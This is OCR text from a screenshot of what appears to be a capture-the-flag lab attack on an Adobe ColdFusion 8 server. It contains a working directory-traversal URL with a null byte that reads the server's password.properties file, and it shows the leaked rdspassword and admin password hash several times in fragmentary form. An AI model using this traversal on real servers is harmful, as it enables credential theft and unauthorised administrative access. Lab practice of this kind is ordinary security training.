 #Wed Mar 22 20:53:51 E
coldfusion exploit - Goog
Adobe ColdFusion - Dire
Adobe ColdFusion 2018 -
10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
133%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Ma
rdspassw
password
encrypte
Adobe
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true